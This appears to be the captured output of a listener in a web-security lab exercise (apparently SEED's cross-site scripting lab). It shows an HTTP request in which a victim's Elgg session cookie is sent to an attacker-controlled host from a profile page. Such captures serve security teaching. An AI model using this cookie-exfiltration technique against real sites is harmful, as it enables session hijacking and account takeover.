 Connection received on 10.0.2.15 44836
GET /?c=Elgg%3Dm1ffkttt93e3lr4jt8knjq1rqi HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/AdaWang